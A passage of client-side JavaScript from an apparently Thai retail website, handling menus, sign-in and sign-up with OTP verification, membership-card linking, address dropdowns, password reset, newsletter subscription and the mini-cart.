	initHeaderMenu('menu-home-service');
	initHeaderMenu('menu-promotions');
	initHeaderMenu('menu-special');
	initEmktSpotMenuCategoriesStyle("mkp");
}

function initMenuAim() {
	$('.h-dropdown.mainmenu-item').hover(
		function() {
			$('main, header #header-highlight').dimmer('show');
			$('.dimmable, .ui.dimmer').addClass('light');
			$('.h-dropdown.mainmenu-item .main-mega-menu nav.nav > ul > li').hover(function() {
				initGa4CateMenuImpression();
			});
			$('.h-dropdown.mainmenu-item .main-mega-menu nav.nav').hover(function() {
				initGa4CateMenuImpression();
			});
		},
		function() {
			$('main, header #header-highlight').dimmer('hide');
		}
	).mouseenter(function() {
		$(this).find('.main-mega-menu nav.nav > ul').animate({ scrollTop: 0 }, 0);
		$(this).find('.main-mega-menu nav.nav > ul > li.active > a').addClass('hover');
		$(this).find('.main-mega-menu nav.nav > ul > li.active > ul').css('display', 'block');
	});

	$('.h-dropdown.mainmenu-item .main-mega-menu nav.nav > ul > li').hover(function() {
		$(this).parent().find('> li.active > a').removeClass('hover');
		$(this).parent().find('> li.active > ul').hide();
	});

	var $menu = $('.nav ul');

	$menu.menuAim({
		activate: activateSubmenu,
		deactivate: deactivateSubmenu,
		exitMenu: function(){
			// console.log("exit menu triggered");
			return true;
		}
	});
}

function activateSubmenu(row) {
	var $row = $(row),
	$submenu = $row.children('ul');

	$row.children('a').addClass('hover');
	$submenu.css({display: 'block'});
}

function deactivateSubmenu(row) {
	var $row = $(row),
	$submenu = $row.children('ul');

	$row.find('a').removeClass('hover');
	$submenu.css('display', 'none');
}

function switchLanguage(lang) {
	$.ajax({
		type: "POST",
		url: contextPath + "/service/lang/put.jsp?lang=" + lang,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			window.location.reload();
		}, error: function(data) {
			console.log("SwitchLanguage: error = " + data);
		}
	});
}

function modalSignInSignUp(value) {
	if (websiteTheme == "mkp" && value == "signin") {
		window.location.href = contextPath + "/login";
		return;
	}
	$("#signin-username").val("");
	$("#signin-password").val("");
	$("#signin-message").css("display", "none");

	initSignInSignUp(value);
	$('.ui.modal.signin-signup').modal({
		autofocus: true,
		closable: true
	}).modal('show');
}

function initSignInSignUp(value) {
	if (value == "signin") {
		$("#form-signin").css("display", "");
		$("#form-signup").css("display", "none");
		$("#form-forget-password").css("display", "none");

		$("#form-signin-button").css("display", "");
		$("#form-signup-button").css("display", "none");
		$("#form-forget-password-button").css("display", "none");

		// $("#form-signin-forget").css("display", "");
		$("#form-signup-privacy").css("display", "none");
		$("#form-forget-password-privacy").css("display", "none");

		$("#form-title-1").css("display", "");
		$("#form-title-2").css("display", "none");
		$("#form-signin-title").css("border-bottom", "2px solid #0867B2");
		$("#form-signup-title").css("border-bottom", "2px solid #FFFFFF");

		requestServiceSignInSignUpClearOtp();
		$("#form-signup-button").css("display", "none");
	} else if (value == "signup") {
		$(".register-page1").show();
		$(".register-page2").hide();
		$(".register-page3").hide();
		$(".register-page3-2").hide();
		$("#form-signin").css("display", "none");
		$("#form-signup").css("display", "");
		$("#form-forget-password").css("display", "none");

		$("#form-signin-button").css("display", "none");
		$("#form-signup-button").css("display", "");
		$("#form-forget-password-button").css("display", "none");

		// $("#form-signin-forget").css("display", "none");
		$("#form-signup-privacy").css("display", "");
		$("#form-forget-password-privacy").css("display", "none");

		$("#form-title-1").css("display", "");
		$("#form-title-2").css("display", "none");
		$("#form-signin-title").css("border-bottom", "2px solid #FFFFFF");
		$("#form-signup-title").css("border-bottom", "2px solid #0867B2");

		if (typeof initValidationSymbols === "function") {
			initValidationSymbols('signup-firstname');
			initValidationSymbols('signup-lastname');
		}

		requestServiceSignInSignUpClearOtp();
	} else {
		$("#form-signin").css("display", "none");
		$("#form-signup").css("display", "none");
		$("#form-forget-password").css("display", "");

		$("#form-signin-button").css("display", "none");
		$("#form-signup-button").css("display", "none");
		$("#form-forget-password-button").css("display", "none");

		// $("#form-signin-forget").css("display", "none");
		$("#form-signup-privacy").css("display", "none");
		$("#form-forget-password-privacy").css("display", "");

		$("#form-title-1").css("display", "none");
		$("#form-title-2").css("display", "");
	}
}

function focusLabelValidate(id, action) {
	if (action == "show") {
		$("#" + id).focus();
		$("#" + id + "_label").css("display", "");
	} else {
		$("#" + id + "_label").css("display", "none");
	}
}

function requestServiceSignInSignUpValidate(id, type) {
	var val = $("#" + id).val();
	var environmentName = $("#signup-environmentName").val();

	var validateSignIn;
	if (type == "email") {
		validateSignIn = validate({from: val}, {from: {email: true}});
	} else if (type == "firstname") {
		validateSignIn = validate({from: val}, {
			from: {
				length: {
					minimum: 1
				}
			}
		});
	} else if (type == "lastname") {
		validateSignIn = validate({from: val}, {
			from: {
				length: {
					minimum: 1
				}
			}
		});
	} else if (type == "mobile") {
		if (environmentName == "my") {
			validateSignIn = validate({from: val}, {
				from: {
					numericality: {
						message: "x1"
					},
					length: {
						minimum: 9,
						maximum: 12,
						message: "x2"
					}
				}
			});
		} else {
			validateSignIn = validate({from: val}, {
				from: {
					numericality: {
						message: "x1"
					},
					length: {
						is: 10,
						message: "x2"
					},
					format: {
						pattern: "^0[9,8,6][0-9]{8}",
						message: "x1"
					}
				}
			});
		}
	} else {
		validateSignIn = validate({from: val}, {
			from: {
				length: {
					minimum: 6
				}
			}
		});
	}

	if (validateSignIn != null) {
		focusLabelValidate(id, 'show')
	} else {
		focusLabelValidate(id, 'hide')
	}

	return validateSignIn;
}

function requestServiceSignIn() {
	var validateSignIn;
	var a = $("#signin-action").val();
	var u = $("#signin-username").val();
	var p = $("#signin-password").val();
	var d = new Date().getTime();

	validateSignIn = requestServiceSignInSignUpValidate('signin-username', 'email');
	if (validateSignIn != null) return;

	validateSignIn = requestServiceSignInSignUpValidate('signin-password', 'password');
	if (validateSignIn != null) return;

	//u = encodeURIComponent(u);
	//p = encodeURIComponent(p);
	var param = {
		a: a,
		u: u,
		p: p,
		d: d
	}

	var url = contextPath + "/service/user/signin.jsp";
	//var url = contextPath + "/service/user/signin.jsp?a=" + a + "&u=" + u + "&p=" + p + "&d=" + d;
	//console.log("RequestServiceSignIn: a = " + a + ", u = " + u + ", p = " + p + ", d = " + d);

	requestServiceSignInSignUp("signin", url, param);
}

function requestServiceReset() {
	var validateSignIn;
	var a = $("#signup-action").val();
	var u = $("#signup-username").val();
	var f = $("#signup-firstname").val();
	var l = $("#signup-lastname").val();
	var m = $("#signup-mobile").val();
	var o = $("#signup-otp").val();
	var p = $("#signup-password").val();
	var s = $("#signup-subscribe").is(":checked");
	var accept = $("#signup-accept").is(":checked");

	var k0 = $("#signup-key0").val();
	var k1 = $("#signup-key1").val();
	var k2 = $("#signup-key2").val();
	var d = new Date().getTime();

	validateSignIn = requestServiceSignInSignUpValidate('signup-username', 'email');
	if (validateSignIn != null) return;

	validateSignIn = requestServiceSignInSignUpValidate('signup-firstname', 'firstname');
	if (validateSignIn != null) return;

	validateSignIn = requestServiceSignInSignUpValidate('signup-lastname', 'lastname');
	if (validateSignIn != null) return;

	validateSignIn = requestServiceSignInSignUpValidate('signup-mobile', 'mobile');
	if (validateSignIn != null) return;

	validateSignIn = requestServiceSignInSignUpValidate('signup-otp', 'otp');
	if (validateSignIn != null) return;

	validateSignIn = requestServiceSignInSignUpValidate('signup-password', 'password');
	if (validateSignIn != null) return;

	if (accept == false) {
		focusLabelValidate('signup-accept', 'show');
		return;
	} else {
		focusLabelValidate('signup-accept', 'hide');
	}

	//u = encodeURIComponent(u);
	//f = encodeURIComponent(f);
	//l = encodeURIComponent(l);
	//p = encodeURIComponent(p);
	var param = {
		a: a,
		u: u,
		f: f,
		l: l,
		m: m,
		o: o,
		p: p,
		d: d,
		s: s,
		k0: k0,
		k1: k1,
		k2: k2
	};

	var url = contextPath + "/service/user/signin-reset.jsp";
	//var url = contextPath + "/service/user/signin-reset.jsp?a=" + a + "&u=" + u + "&f=" + f + "&l=" + l + "&m=" + m + "&o=" + o + "&p=" + p + "&d=" + d + "&s=" + s  + "&k0=" + k0 + "&k1=" + k1 + "&k2=" + k2;
	$.ajax({
		type: "POST",
		url: url,
		dataType: "json",
		data: param,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			var data = $.trim(data);

			if (data != "0") {
				$("#signin-username").val($("#signup-username").val());
				$("#signin-password").val($("#signup-password").val());
				requestServiceSignIn();
			} else {
				$("#signup-otp").focus();
				$("#signup-otp_label").css("display", "");
			}
		}, error: function(data) {
			console.log("error = " + data);
		}
	});
}

function requestServiceSignUp() {
	var validateSignIn;
	var a = $("#signup-action").val();
	var u = $("#signup-username").val();
	var f = $("#signup-firstname").val();
	var l = $("#signup-lastname").val();
	var m = $("#signup-mobile").val();
	var p = $("#signup-password").val();
	var s = $("#signup-subscribe").is(":checked");
	var accept = $("#signup-accept").is(":checked");
	var d = new Date().getTime();

	validateSignIn = requestServiceSignInSignUpValidate('signup-username', 'email');
	if (validateSignIn != null) return;

	validateSignIn = requestServiceSignInSignUpValidate('signup-firstname', 'firstname');
	if (validateSignIn != null) return;

	validateSignIn = requestServiceSignInSignUpValidate('signup-lastname', 'lastname');
	if (validateSignIn != null) return;

	validateSignIn = requestServiceSignInSignUpValidate('signup-mobile', 'mobile');
	if (validateSignIn != null) return;

	validateSignIn = requestServiceSignInSignUpValidate('signup-password', 'password');
	if (validateSignIn != null) return;

	//if (accept == false) {
	//	focusLabelValidate('signup-accept', 'show');
	//	return;
	//} else {
	//	focusLabelValidate('signup-accept', 'hide');
	//}

	//u = encodeURIComponent(u);
	//f = encodeURIComponent(f);
	//l = encodeURIComponent(l);
	//p = encodeURIComponent(p);

	//if (s == true) s = false;
	//else s = true;

	var param = {
		a: a,
		u: u,
		f: f,
		l: l,
		m: m,
		p: p,
		d: d,
		s: s,
		accept: accept
	}

	var url = contextPath + "/service/user/signup.jsp";
	//var url = contextPath + "/service/user/signup.jsp?a=" + a + "&u=" + u + "&f=" + f + "&l=" + l + "&m=" + m + "&p=" + p + "&d=" + d + "&s=" + s;
	//console.log("RequestServiceSignUp: a = " + a + ", u = " + u + ", p = " + p + ", d = " + d + ", s = " + s);

	requestServiceSignInSignUpRequestOtp(param); // requestServiceSignInSignUp("signup", url, param);
}

function requestServiceSignInSignUpRequestOtp(param) {
	requestServiceSignInSignUpClearOtp();

	$.ajax({
		type: "POST",
		url: contextPath + "/service/user/signup-otp.jsp",
		data: {
			action: param.a,
			p: param.m,
		},
		dataType: 'JSON',
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			// console.log(data);

			if (data.msgtype == "success") {
				$(".register-page1").hide();
				$(".register-page2").show();
				$(".register-page3").hide();
				$(".register-page3-2").hide();
				$('#signup-otp-register').focus();
				$("#form-signup-button").css("display", "none");
				$("#form-signup-otp-register-button").css("display", "");

				if (data.ref != "" && data.ref != undefined) {
					$('#otp_ref').show();
					$('#otp_ref').html("Ref. " + data.ref);
				}
				_displayCountdownResendOTP(data.ref);
			} else {
				requestServiceSignInSignUpClearOtp();
			}
		}, error: function(data) {
			// console.log("err.data = ", data);
			requestServiceSignInSignUpClearOtp();
		}
	});
}

var _otpInterval;
var _otpRef = "";
function _startTimer(duration, display, ref) {
	if (_otpRef === ref) {
		return;
	} else if (_otpRef === "") {
		_otpRef = ref;
	} else {
		clearInterval(_otpInterval);
		_otpInterval = null;
	}

	var timer = duration, minutes, seconds;
	_otpInterval = setInterval(function () {
		minutes = parseInt(timer / 60, 10);
		seconds = parseInt(timer % 60, 10);

		minutes = minutes < 10 ? "0" + minutes : minutes;
		seconds = seconds < 10 ? "0" + seconds : seconds;

		display.textContent = minutes + ":" + seconds;

		if (--timer < 0) {
			timer = 0;
			_resentOTPDisplay();
			clearInterval(_otpInterval);
			_otpInterval = null;
		}
	}, 1000);
}

function _displayCountdownResendOTP(ref) {
	var fiveMinutes = 60 * 5,
	display = document.querySelector('#timerOTP span');
	_startTimer(fiveMinutes, display, ref);
};

var _canResent = false;
function _resentOTPDisplay() {
	$('.resent-btn').removeClass('disabled');
	_canResent = true;
}

function _resentOTP() {
	$('#signup-otp-register').val("");
	_canResent = false;
	$('.resent-btn').addClass('disabled');
	requestServiceSignUp();
}

function requestServiceSignInSignUpClearOtp() {
	$('#signup-message').hide();
	$('#signup-otp-register').val('');
	$(".register-page2").hide();
	$("#signup-otp-register_label").css("display", "none");
	$("#signup-otp-registererr_label").css("display", "none");
	$("#signup-mobile_label").css("display", "none");

	$("#form-signup-button").css("display", "");
	$("#form-signup-otp-register-button").css("display", "none");
}

var registParam;
function requestServiceSignInSignUpConfirmOtp() {
	var validateSignIn;
	var a = $("#signup-action").val();
	var u = $("#signup-username").val();
	var f = $("#signup-firstname").val();
	var l = $("#signup-lastname").val();
	var m = $("#signup-mobile").val();
	var p = $("#signup-password").val();
	var s = $("#signup-subscribe").is(":checked");
	var accept = $("#signup-accept").is(":checked");
	var d = new Date().getTime();
	var otp = $('#signup-otp-register').val();
	var a2 = $('#signup-otp-action').val();

	validateSignIn = requestServiceSignInSignUpValidate('signup-username', 'email');
	if (validateSignIn != null) return;

	validateSignIn = requestServiceSignInSignUpValidate('signup-firstname', 'firstname');
	if (validateSignIn != null) return;

	validateSignIn = requestServiceSignInSignUpValidate('signup-lastname', 'lastname');
	if (validateSignIn != null) return;

	validateSignIn = requestServiceSignInSignUpValidate('signup-mobile', 'mobile');
	if (validateSignIn != null) return;

	validateSignIn = requestServiceSignInSignUpValidate('signup-password', 'password');
	if (validateSignIn != null) return;

	//if (accept == false) {
	//	focusLabelValidate('signup-accept', 'show');
	//	return;
	//} else {
	//	focusLabelValidate('signup-accept', 'hide');
	//}

	//if (s == true) {
	//	s = false;
	//} else {
	//	s = true;
	//}

	var param = {
		a: a,
		u: u,
		f: f,
		l: l,
		m: m,
		p: p,
		d: d,
		s: s,
		accept: accept
	}
	registParam = param;
	var url = contextPath + "/service/user/signup.jsp";

	var environmentName = $("#signup-environmentName").val();
	var ismysignupotp = $("#signup-ismysignupotp").val();
	if (environmentName == "my" && ismysignupotp == "0") {
		// console.log(environmentName);
	} else {
		if (otp == '') {
			$("#signup-otp-register_label").css("display", "");
			return;
		}
	}

	$.ajax({
		type: "POST",
		url: contextPath + "/service/user/signup-otp.jsp",
		data: {
			action: a2,
			otp: otp,
			p: m,
		},
		dataType: 'JSON',
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			if (data.msgtype == "success") {
				var me = data.me;
				param.me = me;
				// requestServiceSignInSignUp("signup", url, param);
				checkHomecardMember(param);
				//requestServiceSignInSignUpClearOtp();
			} else if (data.msgtype == "expire") {
				requestServiceSignInSignUpClearOtp();
				$("#signup-mobile_label").css("display", "");
				$("#signup-mobile_label").addClass("ui pointing red basic label ext-label");
				$("#signup-mobile_label").html(data.msg);
			} else {
				$("#signup-otp-register_label").css("display", "");
				$("#signup-otp-register_label").addClass("ui pointing red basic label ext-label");
				$("#signup-otp-register_label").html(data.msg);
			}
		}, error: function(data) {
			// console.log("err.data = " + data);
			$("#signup-otp-register_label").css("display", "");
		}
	});
}

function registBack(page) {
	$(".register-page1").show();
	$(".register-page2").hide();
	$(".register-page3").hide();
	$(".register-page3-2").hide();
	requestServiceSignInSignUpClearOtp();
}

var userHc;
function checkHomecardMember(param) {
	var paramCheck = {
		action: 'getTypeBurnPoint',
		cardType: 'mobile',
		homecard: param.me,
	}
	$.ajax({
		type: "POST",
		url: contextPath + "/service/member/get.jsp",
		dataType: "json",
		data: paramCheck,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			// console.log(data);
			if (data.flagStatus == 1) {
				$(".register-page2").hide();
				$("#form-signup-button").css("display", "none");
				$(".register-page3").show();
				$("#form-signup-homecard-button").show();
				userHc = data;
				// requestServiceSignInSignUp("signup", contextPath + "/service/user/signup.jsp", param);
			} else {
				//requestServiceSignInSignUp("signup", contextPath + "/service/user/signup.jsp", param);
				$(".register-page2").hide();
				$(".register-page3").hide();
				$("#form-signup-button").css("display", "none");
				$(".register-page3-2").show();
				$("#form-signup-homecard-button").show();
				userHc = data;
			}
		}, error: function(data) {
			console.log("checkHomecardMember: error = ", data);
			setTimeout(function(){
				requestServiceSignInSignUpError("signup", data);
			}, 500);
		}
	});
}

function requestServiceSignInSignUpWithHomecard() {
	initSignInSignUpLoader("");
	// console.log("userHc = " , userHc);
	var url = contextPath + "/service/user/signup.jsp";
	$.ajax({
		type: "POST",
		url: url,
		dataType: "json",
		data: registParam,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			console.log("RequestServiceSignInSignUp[signup]: success = ", data);
			setTimeout(function(){
				requestServiceSignInSignUpSuccess("signup", data);
			}, 500);

			var userId = parseInt($.trim(data.userId));
			if ($('input[name=signup-homecard-register]:checked').val() == '1') {
				var linkHomecardParam = {
					action: "linkMember",
					customerId: userHc.cusId,
					homecard: userHc.homeCard,
				}
				$.ajax({
					type: "POST",
					dataType: "json",
					url: contextPath + "/service/member/get.jsp",
					data: linkHomecardParam,
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					},
					success: function(data) {
						console.log("Success", data);
					}, error: function(data) {
					}
				});
			}
		}, error: function(data) {
			console.log("RequestServiceSignInSignUp[" + id + "]: error = " + data);
			setTimeout(function(){
				requestServiceSignInSignUpError(id, data);
			}, 500);
		}
	});

}

function requestServiceSignInSignUp(id, url, param) {
	initSignInSignUpLoader("");

	$.ajax({
		type: "POST",
		url: url,
		dataType: "json",
		data: param,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			console.log("RequestServiceSignInSignUp[" + id + "]: success = " + data);
			setTimeout(function(){
				requestServiceSignInSignUpSuccess(id, data);
			}, 500);
		}, error: function(data) {
			console.log("RequestServiceSignInSignUp[" + id + "]: error = " + data.userId);
			setTimeout(function(){
				requestServiceSignInSignUpError(id, data);
			}, 500);
		}
	});
}

function requestServiceSignInSignUpSuccess(id, data) {
	initSignInSignUpLoader("none");
	var message = $("#" + id + "-message-text_").text();
	var user = "0";
	var homecard = "";
	var UserLevel = "guest";
	var UserHcLink = false;
	if (typeof data == "object") {
		user = parseInt($.trim(data.userId));
		homecard = $.trim(data.cardNo);
		message = data.msg;
	} else {
		user = parseInt($.trim(data));
	}
	if (user != 0) {
		//member_homecard
		if (homecard !== "" && homecard !== "0" && homecard !== "null") {
			UserLevel = "homecard_member";
		} else {
			UserLevel = "online_member";
		}
		if (UserLevel == "homecard_member") UserHcLink = true;

		initGaTagSigninSignup(id, user, UserLevel, UserHcLink);
		$("#" + id + "-message").css("display", "none");
		if (typeof initCvtSigninSignup === "function") { 
			var homecard = 0;
			if (typeof userHc !== 'undefined') homecard = userHc.homeCard;
			initCvtSigninSignup(id, homecard);
		}
		if (id == "signup") {
			if ($('input[name=signup-homecard-register]:checked').val() == '2') {
				windowLocationHomecard(2);
			} else if ($('input[name=signup-homecard-register2]:checked').val() == '2.2') {
				windowLocationHomecard(2.2);
			} else {
				windowLocationReload(user);
			}
		} else {
			windowLocationReload(user);
		}
	} else {
		$("#" + id + "-message").css("display", "");
		$("#" + id + "-message-text").text(message);
		if (id == "signup") {
			$(".register-page1").show();
			$(".register-page2").hide();
			$(".register-page3").hide();
			$(".register-page3-2").hide();
		} else {
			$('#errmsg').show();
		}
	}
}

function requestServiceSignInSignUpError(id, data) {
	initSignInSignUpLoader("none");
	$("#" + id + "-message").css("display", "");
	$("#" + id + "-message-text").text("Please contact admin, error!!");
	if (id == "signup") {
		$(".register-page1").show();
		$(".register-page2").hide();
		$(".register-page3").hide();
		$(".register-page3-2").hide();
	}
}

function initSignInSignUpLoader(value) {
	$("#signin-signup-loader").css("display", value);
}

var province = "";
function getCountryProvince(id1, id2, id3) {
	$.ajax({
		type: "POST",
		url: contextPath + "/service/country/province.jsp?id=" + contextPathLang,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			$("#addr_province_select").html(data);
			$('.selection-province').dropdown({
				ignoreDiacritics: true,
				sortSelect: false,
				fullTextSearch:'exact',
				onShow: function() {
					$(".header-selection-province").css("display", "");
				},
				onChange: function(value) {
					console.log("province: " + value);
					province = value;

					$(".selection-subdistrict").dropdown("clear");
					$(".selection-subdistrict").addClass("disabled");

					if (typeof id1 != "undefined") {
						console.log("data: not undefined");
						getCountryDistrict(id2, id3);
						// $(".selection-subdistrict").dropdown("clear");
						// $(".selection-subdistrict").addClass("disabled");
					} else {
						console.log("data: undefined");
						getCountryDistrict();
						// $(".selection-subdistrict").dropdown("clear");
						// $(".selection-subdistrict").addClass("disabled");
					}
				}
			});

			initAutoComplete();
			if (typeof id1 != "undefined") {
				$('.selection-province').dropdown('set selected', id1);
			}
		}, error: function(data) {
			console.log("GetCountryProvince: error = " + data);
		}
	});
}

var district = "";
function getCountryDistrict(id1, id2) {
	$.ajax({
		type: "POST",
		url: contextPath + "/service/country/district.jsp?id=" + contextPathLang + "&province=" + province,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			$("#addr_district_select").html(data);
			$('.selection-district').dropdown({
				ignoreDiacritics: true,
				sortSelect: false,
				fullTextSearch:'exact',
				onChange: function(value) {
					district = value;

					if (typeof id1 != "undefined") {
						getCountrySubDistrict(id2);
					} else {
						getCountrySubDistrict();
					}
				}
			});

			initAutoComplete();
			if (typeof id1 != "undefined") {
				$('.selection-district').dropdown('set selected', id1);
			}
		}, error: function(data) {
			console.log("GetCountryProvince: error = " + data);
		}
	});
}

var countryId = "";
function getCountrySubDistrict(id1) {
	$.ajax({
		type: "POST",
		url: contextPath + "/service/country/subdistrict.jsp?id=" + contextPathLang + "&province=" + province + "&district=" + district,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			$("#addr_subdistrict_select").html(data);
			$('.selection-subdistrict').dropdown({
				ignoreDiacritics: true,
				sortSelect: false,
				fullTextSearch:'exact',
				onChange: function(value) {
					countryId = value;
					$("#addr_countryId").val(countryId);
				}
			});

			initAutoComplete();
			if (typeof id1 != "undefined") {
				$('.selection-subdistrict').dropdown('set selected', id1);
			}
		}, error: function(data) {
			console.log("GetCountryProvince: error = " + data);
		}
	});
}

function getCountryProvinceSeller(id1, id2, id3) {
	$.ajax({
		type: "POST",
		url: contextPath + "/service/country/province_seller.jsp?id=" + contextPathLang,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			$("#addr_province_select").html(data);
			$('#province').change(function(){
				province = this.value;

				var select = document.getElementById("subdistrict");
				var length = select.options.length;
				for (i = length-1; i >= 1; i--) {
				  select.options[i] = null;
				}
				$("#subdistrict").addClass("disabled");

				if (typeof id1 != "undefined") {
					getCountryDistrictSeller(id2, id3);
				} else {
					getCountryDistrictSeller();
				}
			});

			if (typeof id1 != "undefined") {
				$('#province').val(id1);
				const e = new Event("change");
				const element = document.querySelector('#province')
				element.dispatchEvent(e);
			}
		}, error: function(data) {
			console.log("GetCountryProvince: error = " + data);
		}
	});
}
function getCountryDistrictSeller(id1, id2) {
	$.ajax({
		type: "POST",
		url: contextPath + "/service/country/district_seller.jsp?id=" + contextPathLang + "&province=" + province,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			$("#addr_district_select").html(data);
			$('#district').change(function(){
				district = this.value;
	
				if (typeof id1 != "undefined") {
					getCountrySubDistrictSeller(id2);
				} else {
					getCountrySubDistrictSeller();
				}
			});

			if (typeof id1 != "undefined") {
				$('#district').val(id1);
				chk = false;
				for (i = 0; i < document.getElementById("district").length; ++i){
					if (document.getElementById("district").options[i].value == id1){
						chk = true;
					}
				}
				if (chk == false) $('#district').val("");
				const e = new Event("change");
				const element = document.querySelector('#district')
				element.dispatchEvent(e);
			}
		}, error: function(data) {
			console.log("GetCountryProvince: error = " + data);
		}
	});
}
function getCountrySubDistrictSeller(id1) {
	$.ajax({
		type: "POST",
		url: contextPath + "/service/country/subdistrict_seller.jsp?id=" + contextPathLang + "&province=" + province + "&district=" + district,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			$("#addr_subdistrict_select").html(data);
			$('#subdistrict').change(function(){
				countryId = $('#subdistrict').find(":selected").attr("data-value");
				$("#country_id").val(countryId);

				var postcode = $('#subdistrict').find(":selected").attr("data-postalCode");
				$('#postcode').val(postcode);
			});

			if (typeof id1 != "undefined") {
				$('#subdistrict').val(id1);
				chk = false;
				for (i = 0; i < document.getElementById("subdistrict").length; ++i){
					if (document.getElementById("subdistrict").options[i].value == id1){
						chk = true;
					}
				}
				if (chk == false) $('#subdistrict').val("");
				const e = new Event("change");
				const element = document.querySelector('#subdistrict')
				element.dispatchEvent(e);
			}
		}, error: function(data) {
			console.log("GetCountryProvince: error = " + data);
		}
	});
}

function quantityPlus(partNumber) {
	var qty = $("#" + partNumber + "-quantity").val();
	qty = parseInt(qty) + 1;

	var qtyIsNaN = Number.isNaN(qty);
	if (qtyIsNaN) qty = 1;

	$("#" + partNumber + "-quantity").val(qty);
}

function quantityMinus(partNumber) {
	var qty = $("#" + partNumber + "-quantity").val();
	qty = parseInt(qty) - 1;
	if (qty < 1) {
		qty = 1;
	}

	var qtyIsNaN = Number.isNaN(qty);
	if (qtyIsNaN) qty = 1;

	$("#" + partNumber + "-quantity").val(qty);
}

function requestServiceForgetPassword(id) {
	var a = $("#forget-password-action").val();
	var u = $("#forget-password-" + id).val();

	var validateForgetPassword = requestServiceSignInSignUpValidate('forget-password-' + id, 'email');
	if (validateForgetPassword != null) {
		$("forget-password-" + id + "_label").css("display", "");
		return;
	} else {
		$("forget-password-" + id + "_label").css("display", "none");
	}

	$("#signin-signup-loader").css("display", "");
	a = encodeURIComponent(a);
	u = encodeURIComponent(u);

	$.ajax({
		type: "POST",
		url: contextPath + "/service/user/password/forget.jsp",
		data:{
			a: a,
			u: u.replace('%40', '@')
		},
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			$("#otp2").prop("checked", "");
			$("#signin-signup-loader").css("display", "none");
			$("#forget-message").css("display", "none");
			data = $.trim(data);

			if (data == "-1") {
				$("#forget-message").css("display", "");
			} else if (data == "0") {
				$("#signin-username").val($("#forget-password-" + id).val());
				$("#signin-password").val("********");
				requestServiceSignIn();
			} else {
				$("#div-otp1").css("display", "");
				$("#div-otp2").css("display", "");
				$("#otp1-value").html($("#forget-password-" + id).val());
				$("#otp2-value").html(data);
				if (data == "888") $("#div-otp2").css("display", "none");

				$('#otp0').modal('show');
			}
		}, error: function(data) {
			$("#signin-signup-loader").css("display", "none");
		}
	});
}

function initRequestServiceForgetPassword(id) {
	var u = $("#forget-password-" + id).val();
	var d = new Date().getTime();
	blockUIMessageNull();

	var path_url = '/reset/password.jsp'
	if (window.location.pathname.includes('/m')) {
		path_url = '/m/reset/password.jsp'
	}

	$.ajax({
		type: "POST",
		url: contextPath + "/service/user/signin-initialize.jsp",
		data: {
			u: u,
			d: d,
			m: $("#otp2").prop("checked")
		},
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			$.unblockUI();

			var userId = $.trim(data);
			if (userId != "0") {
				//var params = contextPath + "/reset/password.jsp?id=" + userId;
				//window.location.href = params;
				$('body').append('<form id="dyhpFrm" name="dyhpFrm" method="POST" action="' + contextPath + path_url + '" ><input type="hidden" name="id" value="' + userId + '"/> </form>');
				$('#dyhpFrm').submit();
			}
		}, error: function(data) {
			$.unblockUI();
		}
	});
}

function toggleVisibilityEye(id) {
	var type = $("#" + id).attr("type");

	if (type == "password") {
		$("#" + id + "-1").css("display", "none");
		$("#" + id + "-2").css("display", "");
		$("#" + id).attr("type", "text");
	} else {
		$("#" + id + "-1").css("display", "");
		$("#" + id + "-2").css("display", "none");
		$("#" + id).attr("type", "password");
	}
}

function emailSubscribeSubmit() {
	var user_validate = null;
	var email_subscribe = $("#email_subscribe").val();

	user_validate = validate({from: email_subscribe},{from: {email: true}});
	if (user_validate != null) {
		$("#email_subscribe").focus();
		$("#email_subscribe_label").css("display", "");

		return;
	}

	emailSubscribeSubmitAjax();
}

function emailSubscribeSubmitAjax() {
	var email = $("#email_subscribe").val();

	var params = "";
	params = params + "?email=" + email;
	// console.log("params = " + params);

	$.ajax({
		type: "POST",
		url: contextPath + "/service/user/subscribe/put.jsp" + params,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			console.log("success.data: " + data);

			$('body').toast({
				class: 'success',
				message: 'Successfully'
			});

			setTimeout(function() {
				window.location.reload();
			}, 1000);
		}, error: function(data) {
			console.log("err.data = " + data);
		}
	});
}

function userSubscribePolicyClick(_this) {
	if ($(_this).is(':checked')) {
		$('.subscribe_btn').removeClass('disabled');
	} else {
		$('.subscribe_btn').addClass('disabled');
	}
}

function initMini() {
	$.ajax({
		type: "POST",
		url: contextPath + "/ui-mini-cart.jsp?d=" + new Date(),
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			if ($('#segment-shopping-cart #mini-cart').length == 0) {
				$("#segment-shopping-cart").append(data);
			} else {
				$("#segment-shopping-cart #mini-cart").replaceWith(data);
			}
			var quantity = $("#mini-cart").attr("quantity");
			$("#h-icon_cart_budget").html(quantity);

			initMiniPopup();
		}, error: function(data) {
		}
	});
}

function initMiniPopup() {
	$('.h-link_icon_cart').popup({
		popup: $('#mini-cart'),
		position: 'bottom right',
		hoverable: true,
		inline: true,
		delay: {
			show: 200,
			hide: 500
		}
	});

	$('.h-link_icon_noti').popup({
		popup : $('#mini-notification'),
		hoverable : true,
		inline : true,
		position: 'bottom right',
		delay : {
			show : 200,
			hide : 500
		}
	});

	$('.user.top-header').popup({
		popup : $('#mini-user'),
		hoverable : true,
		inline : true,
		position: 'bottom right',
